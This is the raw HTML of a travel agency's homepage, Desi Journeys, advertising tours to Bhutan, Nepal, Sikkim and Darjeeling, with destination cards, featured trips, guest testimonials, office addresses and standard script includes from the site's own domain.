	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.desijourneys.com/testimonial/">Reviews / Testimonials</a></li>
	<li id="menu-item-5630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630"><a href="https://www.desijourneys.com/general-information/">General Information</a></li>
	<li id="menu-item-5629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5629"><a href="https://www.desijourneys.com/fly-in-out/">Fly in &#038; Out</a></li>
	<li id="menu-item-5628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.desijourneys.com/distances-chart/">Distances Chart</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-294"><a href="#">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.desijourneys.com/bhutan/">Bhutan</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.desijourneys.com/sikkim/">Sikkim &#038; Darjeeling</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.desijourneys.com/nepal/">Nepal</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://www.desijourneys.com/travel-centers/">Travel Centers</a>
<ul class="sub-menu">
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.desijourneys.com/blogs/">Blog</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.desijourneys.com/reservation/">Reservation</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.desijourneys.com/blogs/">Blog</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.desijourneys.com/festivals-events-holidays/">Bhutan Festivals, Events &#038; Holidays</a></li>
</ul>
</li>
<li id="menu-item-5625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5625"><a href="https://www.desijourneys.com/customize-trip/">Customize Trip</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.desijourneys.com/contact-us/">Contact Us</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>

                    <div class="header__contact uk-visible@l" >
                        <a href="tel: (+975) 5 252704 " class="btn">
                            <span>
                                <i class="fa-solid fa-phone"></i>
                                <small>
                                     (+975) 5 252704                                 </small>
                            </span>
                        </a>
                    </div>

                    <div class="uk-hidden@l">
                        <a href="#" class="ham-menu burger__menu">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M20 17.5C20.3852 17.5002 20.7556 17.6486 21.0344 17.9144C21.3132 18.1802 21.479 18.5431 21.4975 18.9279C21.516 19.3127 21.3858 19.6898 21.1338 19.9812C20.8818 20.2726 20.5274 20.4558 20.144 20.493L20 20.5H4C3.61478 20.4998 3.24441 20.3514 2.96561 20.0856C2.68682 19.8198 2.52099 19.4569 2.50248 19.0721C2.48396 18.6873 2.61419 18.3102 2.86618 18.0188C3.11816 17.7274 3.47258 17.5442 3.856 17.507L4 17.5H20ZM20 10.5C20.3978 10.5 20.7794 10.658 21.0607 10.9393C21.342 11.2206 21.5 11.6022 21.5 12C21.5 12.3978 21.342 12.7794 21.0607 13.0607C20.7794 13.342 20.3978 13.5 20 13.5H4C3.60218 13.5 3.22064 13.342 2.93934 13.0607C2.65804 12.7794 2.5 12.3978 2.5 12C2.5 11.6022 2.65804 11.2206 2.93934 10.9393C3.22064 10.658 3.60218 10.5 4 10.5H20ZM20 3.5C20.3978 3.5 20.7794 3.65804 21.0607 3.93934C21.342 4.22064 21.5 4.60218 21.5 5C21.5 5.39782 21.342 5.77936 21.0607 6.06066C20.7794 6.34196 20.3978 6.5 20 6.5H4C3.60218 6.5 3.22064 6.34196 2.93934 6.06066C2.65804 5.77936 2.5 5.39782 2.5 5C2.5 4.60218 2.65804 4.22064 2.93934 3.93934C3.22064 3.65804 3.60218 3.5 4 3.5H20Z"
                                    fill="#fff" />
                            </svg>
                        </a>
                    </div>
                </div>
            </div>
        </header><!-- #masthead -->

        <div class="offcanvas">
            <div class="offcanvas__bar">
                <div class="offcanvas__close">
                    <div class="offcanvas__icon">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
                <div class="offcanvas__sidebar">
                    <div class="offcanvas__logo">
                        <a href="https://www.desijourneys.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="205" height="99" src="https://www.desijourneys.com/wp-content/uploads/2019/07/desi-logo-1.png" class="custom-logo" alt="Desi Journeys" decoding="async" /></a>                    </div>
                    <div>
                        <div class="menu-primary-bar-container"><ul id="primary-menu1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5626"><a href="/"><i class="fa-solid fa-house"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.desijourneys.com/company/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.desijourneys.com/about-desi-journeys/">About Desi Journeys</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.desijourneys.com/company/">Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.desijourneys.com/differences-with-desi-journeys/">Differences with Desi Journeys</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.desijourneys.com/testimonial/">Reviews / Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630"><a href="https://www.desijourneys.com/general-information/">General Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5629"><a href="https://www.desijourneys.com/fly-in-out/">Fly in &#038; Out</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.desijourneys.com/distances-chart/">Distances Chart</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-294"><a href="#">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.desijourneys.com/bhutan/">Bhutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.desijourneys.com/sikkim/">Sikkim &#038; Darjeeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.desijourneys.com/nepal/">Nepal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://www.desijourneys.com/travel-centers/">Travel Centers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.desijourneys.com/blogs/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.desijourneys.com/reservation/">Reservation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.desijourneys.com/blogs/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.desijourneys.com/festivals-events-holidays/">Bhutan Festivals, Events &#038; Holidays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5625"><a href="https://www.desijourneys.com/customize-trip/">Customize Trip</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.desijourneys.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>

                </div>
            </div>
        </div>
<main id="primary" class="site-main">

    <!-- Banner Section -->
        <section class="banner__section">
        <div class="owl-carousel owl-theme">
                            <div class="item">
                    <div class="banner__slider">
                        <picture>
                            <img loading="lazy" src="https://www.desijourneys.com/wp-content/uploads/2019/07/banner-second.jpg" alt="">
                        </picture>
                    </div>
                </div>
                            <div class="item">
                    <div class="banner__slider">
                        <picture>
                            <img loading="lazy" src="https://www.desijourneys.com/wp-content/uploads/2019/07/banner.jpg" alt="">
                        </picture>
                    </div>
                </div>
                            <div class="item">
                    <div class="banner__slider">
                        <picture>
                            <img loading="lazy" src="https://www.desijourneys.com/wp-content/uploads/2019/07/banner-third.jpg" alt="">
                        </picture>
                    </div>
                </div>
                    </div>
    </section>
    <!-- Banner Section -->

    <!-- Filter Section -->
    <div class="search__section" data-uk-scrollspy="cls: uk-animation-slide-bottom; delay: 300">
    <form action="https://www.desijourneys.com/search/" method="post">
        <div class="search__wrapper">
                            <div class="wrapper">
                    <label for="duration">Destination</label>
                    <select name="destination" id="duration" class="uk-select">
                        <option value="" selected disabled>Select Destination</option>
                                                    <option value="3">Bhutan</option>
                                                    <option value="23">Nepal</option>
                                                    <option value="2">Sikkim &amp; Darjeeling</option>
                                            </select>
                </div>
            
                            <div class="wrapper">
                    <label for="activities"> Activity Type </label>
                    <select name="activities" id="activities" class="uk-select">
                        <option value="" selected disabled>Select Activity</option>
                                                    <option value="26">General Tour</option>
                                                    <option value="12">Glamping - Deluxe Camp</option>
                                                    <option value="28">Honeymoon</option>
                                                    <option value="8">Natural &amp; Wildlife</option>
                                                    <option value="27">Student Travel</option>
                                                    <option value="30">Tea Tour</option>
                                                    <option value="6">Trekking</option>
                                            </select>
                </div>
                                        <div class="wrapper">
                    <label for="destination"> Trip Type </label>
                    <select name="triptypes" id="destination" class="uk-select">
                        <option value="" selected disabled>Select Trip Type</option>
                                                    <option value="31">Extension or Add On</option>
                                                    <option value="18">FLY IN &amp; OUT</option>
                                                    <option value="17">JOIN IN GROUPS</option>
                                                    <option value="16">OVERLAND TRIPS</option>
                                            </select>
                </div>
            
            <div class="wrapper">
                <!-- <div class="btn"><span>Search</span></div> -->
                <input type="submit" class="btn" name="filter" value="Search"/>
            </div>
    </form>
</div>

</div>    <!-- Filter Section -->

    <!-- About Section -->
    <div class="about__section section">
    <div class="uk-container">
        <div class="uk-grid uk-child-width-1-2@m uk-flex-middle" data-uk-grid>
            <div data-uk-scrollspy="cls: uk-animation-slide-left; delay: 300">
                <div class="sub__heading">
                    About us                </div>
                <h2 class="main__heading">
                    For the Discerning Indian Travelers                </h2>

                <div class="about__img uk-hidden@m">
                    <div>
                        <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Gangtey_Monastery-Bhutan-2.jpg" alt=" About us">
                    </div>
                    <div>
                        <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Darjeeling.jpg" alt=" About us">
                    </div>
                </div>

                <div class="the__content mt-20">

                    <p>Desi Journeys is collection of trips to Bhutan &amp; beyond by Wind Horse Tours for Discerning Indian travelers. Wind Horse Tours is a leading travel outfitter / Destination Specialists dedicated to designing and arranging tailor-made holidays and providing high quality services with exceptional customer support to Bhutan and rest of Himalayas since 1998. We have over 15 years’ experience in arranging luxury holidays with élan, with pace of its own and importantly without much ramification Bhutan Travelon your wallet to this magnificent part of the world and have built up a network of guides, drivers, hotels and experiences that integrate to make your holidays simply stand out. Wind Horse in Bhutan has served individuals and small groups with total satisfaction, providing each with personal, seamless and truly unique experience! We go above and beyond to make your Bhutan travel effortless, personalized and truly unforgettable!</p>

                </div>

                <div class="mt-20">
                    <a href="https://www.desijourneys.com/about-desi-journeys/" class="btn">
                        <span>Read More</span>
                    </a>
                </div>
            </div>

            <div class="uk-visible@m" data-uk-scrollspy="cls: uk-animation-slide-right; delay: 600">
                <div class="about__img">
                    <div>
                        <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Gangtey_Monastery-Bhutan-2.jpg" alt="About us">
                    </div>
                    <div>
                        <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Darjeeling.jpg" alt="About us">
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>    <!-- About Section -->

    <!-- Destination Section -->
    <div class="destination__section section-t">
    <div class="destination__bg"></div>
    <div class="uk-container">
        <div class="uk-text-center">
            <div class="sub__heading">
                Destinations            </div>
            <h2 class="main__heading">
                Places that is worth visiting            </h2>

        </div>
                    <div class="content__wrapper">
                <div class="uk-grid uk-child-width-1-3@m uk-child-width-1-2@s uk-flex-center" data-uk-grid data-uk-scrollspy="target: > div; cls: uk-animation-slide-bottom; delay: 300">
                                                <div>
                                <div class="overlay__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/bhutan/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Taktsang_Paro-full-view.jpg" alt="Bhutan" title="Bhutan">                                         </a>
                                    </div>
                                    <div class="txt-overlay">
                                        <h3 class="overlay__head">
                                            <a href="https://www.desijourneys.com/bhutan/">
                                                Bhutan                                            </a>
                                        </h3>
                                    </div>
                                                                            <div class="badge">
                                            <span>18 tours </span>
                                        </div>
                                                                    </div>
                            </div>
                                                <div>
                                <div class="overlay__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/nepal/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2024/01/bouddha-desi-journeys-nepal-banner.jpg" alt="Nepal" title="Nepal">                                         </a>
                                    </div>
                                    <div class="txt-overlay">
                                        <h3 class="overlay__head">
                                            <a href="https://www.desijourneys.com/nepal/">
                                                Nepal                                            </a>
                                        </h3>
                                    </div>
                                                                            <div class="badge">
                                            <span>9 tours </span>
                                        </div>
                                                                    </div>
                            </div>
                                                <div>
                                <div class="overlay__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/sikkim/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2024/01/sikkim-tea.jpg" alt="Sikkim &#038; Darjeeling" title="Sikkim &#038; Darjeeling">                                         </a>
                                    </div>
                                    <div class="txt-overlay">
                                        <h3 class="overlay__head">
                                            <a href="https://www.desijourneys.com/sikkim/">
                                                Sikkim &#038; Darjeeling                                            </a>
                                        </h3>
                                    </div>
                                                                            <div class="badge">
                                            <span>15 tours </span>
                                        </div>
                                                                    </div>
                            </div>
                                    </div>
            </div>
            </div>
</div>    <!-- Destination Section -->

    <!-- Featured Trip Section -->
    <div class="featured__section section">
    <div class="uk-container">
        <div class="uk-text-center">
            <div class="sub__heading">
                Featured Tour            </div>
            <h2 class="main__heading">
                Experience the most popular trips            </h2>
        </div>
                    <div class="content__wrapper">
                <div class="uk-grid uk-child-width-1-3@m uk-child-width-1-2@s uk-flex-center" data-uk-grid data-uk-scrollspy="target: > div; cls: uk-animation-fade; delay: 300">
                                                <div>
                                <div class="featured__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/bhutan-festival-tour/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Mask_Dance.jpg" alt="Bhutan Festival Tour" title="Bhutan Festival Tour">                                         </a>
                                    </div>
                                      
                                        <div class="badge">
                                            <span>01 Day</span>
                                        </div>
                                                                        <div class="featured__content">
                                        <h3 class="link__title">
                                            <a href="https://www.desijourneys.com/bhutan-festival-tour/">
                                                Bhutan Festival Tour                                            </a>
                                        </h3>
                                        <div class="mt-10">
                                            <p>
                                                Bhutan Festival and Sikkim is a journey of Geographical and cultural contrasts, as you travel from rich mixture of...                                            </p>
                                        </div>
                                    </div>
                                    <div class="featured__info">
                                                                                <div>
                                            <a href="https://www.desijourneys.com/bhutan-festival-tour/" class="btn">
                                                <span>
                                                    Read more
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                <div>
                                <div class="featured__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/cultural-hear-of-bhutan/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Suspension-Bridge-_Paro.jpg" alt="Cultural Heart Of Bhutan" title="Cultural Heart Of Bhutan">                                         </a>
                                    </div>
                                                                        <div class="featured__content">
                                        <h3 class="link__title">
                                            <a href="https://www.desijourneys.com/cultural-hear-of-bhutan/">
                                                Cultural Heart Of Bhutan                                            </a>
                                        </h3>
                                        <div class="mt-10">
                                            <p>
                                                This tour covers the in-depth cultural highlights of Central Bhutan. Travel into the heart of the picturesque Bumthang valley...                                            </p>
                                        </div>
                                    </div>
                                    <div class="featured__info">
                                                                                <div>
                                            <a href="https://www.desijourneys.com/cultural-hear-of-bhutan/" class="btn">
                                                <span>
                                                    Read more
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                <div>
                                <div class="featured__card">
                                    <div class="hover__img">
                                        <a href="https://www.desijourneys.com/essence-of-darjeeling-sikkim-bhutan/">
                                             <img src="https://www.desijourneys.com/wp-content/uploads/2023/12/Orchid-4-scaled.jpg" alt="Majestic Bhutan, Sikkim and Darjeeling" title="Majestic Bhutan, Sikkim and Darjeeling">                                         </a>
                                    </div>
                                                                        <div class="featured__content">
                                        <h3 class="link__title">
                                            <a href="https://www.desijourneys.com/essence-of-darjeeling-sikkim-bhutan/">
                                                Majestic Bhutan, Sikkim and Darjeeling                                            </a>
                                        </h3>
                                        <div class="mt-10">
                                            <p>
                                                Embark on an enchanting journey through the mystical lands of Bhutan and the captivating regions of Sikkim and Darjeeling....                                            </p>
                                        </div>
                                    </div>
                                    <div class="featured__info">
                                                                                <div>
                                            <a href="https://www.desijourneys.com/essence-of-darjeeling-sikkim-bhutan/" class="btn">
                                                <span>
                                                    Read more
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                    </div>
            </div>
            </div>
</div>    <!-- Featured Trip Section -->

    <!-- Activity and Category Section -->
    <section class="activity__category section">
    <div class="activity__category__bg"></div>
    <div class="uk-container">
        <div class="sub__heading">
             Activity & Category         </div>
        <h2 class="main__heading">
            Choose Our Tour Types & Enjoy Now         </h2>
                    <div class="content__wrapper">
                <div class="uk-grid uk-grid-match uk-child-width-1-4@m uk-child-width-1-3@s uk-child-width-1-2" data-uk-grid data-uk-scrollspy="target: > div; cls: uk-animation-scale-up; delay: 300">
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-bus"></i>                                </div>
                                <h3 class="activity__title">
                                    General Tour                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-tents"></i>                                </div>
                                <h3 class="activity__title">
                                    Glamping - Deluxe Camp                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                     <i class="fa-solid fa-heart"></i>                                </div>
                                <h3 class="activity__title">
                                    Honeymoon                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-graduation-cap"></i>                                </div>
                                <h3 class="activity__title">
                                     Student Travel                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-horse"></i>                                </div>
                                <h3 class="activity__title">
                                    Horse Riding                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-person-hiking"></i>                                </div>
                                <h3 class="activity__title">
                                    Trekking                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-brands fa-envira"></i>                                </div>
                                <h3 class="activity__title">
                                    Tea Tour                                </h3>
                            </div>
                        </div>
                                            <div>
                            <div class="activity__box">
                                <div class="activity__icon">
                                    <i class="fa-solid fa-tree"></i>                                </div>
                                <h3 class="activity__title">
                                    Natural & Wildlife                                </h3>
                            </div>
                        </div>
                                    </div>
            </div>
            </div>
</section>    <!-- Activity and Category Section -->

    <!-- Testimonial Section -->
    <div class="testimonial__section section">
    <div class="uk-container">
        <div class="uk-text-center">
            <div class="sub__heading">
                Testimonial             </div>
            <h2 class="main__heading">
                What Our Guest Says?            </h2>
        </div>
                    <div class="content__wrapper">
                <div class="uk-grid uk-child-width-1-3@m uk-child-width-1-2@s uk-flex-center" data-uk-grid data-uk-scrollspy="target: > div; cls: uk-animation-slide-bottom; delay: 300">
                                                <div>
                                <div class="testimonial__card my__card">
                                    <div class="user__wrapper">
                                        <div class="user__img">
                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/fallback-profile.jpg" alt="">
                                        </div>
                                        <div class="user__info">
                                            Deepansha Kapoor                                                                                            <span class="rating">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                    </span>
                                                                                    </div>
                                    </div>

                                    <div class="testimonial__content">
                                        <h3 class="testi__title">Private tour Deepansha Kapoor</h3>
                                        <div class="the__content card__content">
                                            <p>
                                               Great travel company with excellent services. They have a great team who is always willing to help. The team makes trip planning process painless and the travel a lot more fun!                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                <div>
                                <div class="testimonial__card my__card">
                                    <div class="user__wrapper">
                                        <div class="user__img">
                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/fallback-profile.jpg" alt="">
                                        </div>
                                        <div class="user__info">
                                            DevAshish Gupta                                                                                            <span class="rating">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                    </span>
                                                                                    </div>
                                    </div>

                                    <div class="testimonial__content">
                                        <h3 class="testi__title">Glimpse of Bhutan</h3>
                                        <div class="the__content card__content">
                                            <p>
                                               Thank you Desi Journeys for organizing a perfect trip to Bhutan! I absolutely loved my seven days there. Such a beautiful country in all aspects of the trip. Our guide and driver were like friends and all went smoothly and fun too! The hiking option was just what I needed and all of the diverse,                                             </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                <div>
                                <div class="testimonial__card my__card">
                                    <div class="user__wrapper">
                                        <div class="user__img">
                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/fallback-profile.jpg" alt="">
                                        </div>
                                        <div class="user__info">
                                            Vishakha Jauhari                                                                                            <span class="rating">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                            <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/star.png" alt="">
                                                                                                    </span>
                                                                                    </div>
                                    </div>

                                    <div class="testimonial__content">
                                        <h3 class="testi__title">Stop over Bhutan</h3>
                                        <div class="the__content card__content">
                                            <p>
                                               Desi Journeys has does tremendous work.. i have travelled through them to various destination which includes Bhutan , sikkim, darjeeling and various more in india. Their services are amazing and personalised. Highly recommended to travel by DESI JOURNEYS                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    
                </div>

                <div class="btn__center">
                    <a href="https://www.desijourneys.com/testimonial/" class="btn">
                        <span>View all</span>
                    </a>
                </div>
            </div>
            </div>
</div>    <!-- Testimonial Section -->

</main><!-- #main -->


<footer id="colophon" class="site-footer">
    <!-- <div class="footer__bg">
        <img src="https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/img/mountain-shape.png" alt="">
    </div> -->
    <div class="site-info">
        <div class="uk-container">
            <div class="flex-between">
                <div class="footer__logo">
                    <a href="https://www.desijourneys.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="205" height="99" src="https://www.desijourneys.com/wp-content/uploads/2019/07/desi-logo-1.png" class="custom-logo" alt="Desi Journeys" decoding="async" /></a>                </div>

                <div class="social__icons">
                                        <div>
                        <a href="https://www.facebook.com/Desijourneys/" target="_blank"><i class="fa-brands fa-facebook-f"></i></a>
                    </div>
                    <div>
                        <a href="https://www.instagram.com/desijourneys" target="_blank"><i class="fa-brands fa-instagram"></i></a>
                    </div>
                    <div>
                        <a href="https://www.youtube.com/user/ugenwindhorse" target="_blank"><i class="fa-brands fa-youtube"></i></a>
                    </div>

                </div>
            </div>

            <div class="footer__content">
                <div class="uk-grid uk-child-width-1-4@l uk-child-width-1-3@m uk-child-width-1-2" data-uk-grid>
                    <div>
                        <h2 class="footer__title">
                            Sales, Customer Support & H.Q
                        </h2>

                        <p>
                            Samphel Building, | Phuentsholing | Bhutan (Border town with Jaigoan, India).                        </p>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            Operation Office - Thimphu
                        </h2>

                        <p>
                            P.Box 1021 Motithang (Opposite High School) Thimphuu                        </p>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            Delhi Office
                        </h2>

                        <p>
                            B-3/36, First Floor Sector-16 Rohini, Delhi 110089                        </p>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            Sikkim & Darjeeling
                        </h2>

                        <p>
                            Bojoghari P.O Bojoghari, Gangtok East Sikkim - 737101                        </p>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            About Us
                        </h2>

                        <div class="footer__list list__item">
                            <div class="menu-about-desi-journeys-container"><ul id="menu-about-desi-journeys" class="menu"><li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.desijourneys.com/about-desi-journeys/">About Desi Journeys</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.desijourneys.com/differences-with-desi-journeys/">Differences with Desi Journeys</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.desijourneys.com/team/">Our Team</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5631"><a href="https://www.desijourneys.com/testimonial/">Whats our Guests Says?</a></li>
<li id="menu-item-5637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5637"><a href="https://www.desijourneys.com/testimonial/">Testimonial</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.desijourneys.com/contact-us/">Contact Us</a></li>
</ul></div>                        </div>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            Destination
                        </h2>

                        <div class="footer__list list__item">
                            <div class="menu-destinations-container"><ul id="menu-destinations" class="menu"><li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://www.desijourneys.com/bhutan/">Bhutan</a></li>
<li id="menu-item-5607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5607"><a href="https://www.desijourneys.com/nepal/">Nepal</a></li>
<li id="menu-item-5608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5608"><a href="https://www.desijourneys.com/sikkim/">Sikkim &#038; Darjeeling</a></li>
</ul></div>                        </div>
                    </div>
                    <div>
                        <h2 class="footer__title">
                            Travel Center
                        </h2>

                        <div class="footer__list list__item">
                            <div class="menu-travel-information-container"><ul id="menu-travel-information" class="menu"><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.desijourneys.com/travel-information/">Travel Information</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.desijourneys.com/general-information/">General Information</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.desijourneys.com/distances-chart/">Distances Chart</a></li>
<li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://www.desijourneys.com/festivals-events-holidays/">Bhutan Festivals &#038; Events</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>

            <div class="bottom__footer">
                <div>&copy; 2025 <strong>Desi Journeys</strong>. All rights reserved</div>
                <div>Designed and Developed by: <a href="https://www.genesiswtech.com/" target="_blank">Genesis
                        Web
                        Technology</a></div>
            </div>
        </div>
    </div><!-- .site-info -->
    <div class="overlay__bg"></div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script id='quform-js-extra'>
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/www.desijourneys.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/www.desijourneys.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
</script>
<script src='https://www.desijourneys.com/wp-content/plugins/quform/cache/quform.js?ver=1705659976' id='quform-js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/jquery-3.6.3.js?ver=20151215' id='jquery -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/uikit.min.js?ver=20151215' id='uikitminjs -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/fancybox.umd.js?ver=1.0.9' id='fancyboxjs-js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/owl.carousel.min.js?ver=20151215' id='owl-carousel.minjs -js'></script>
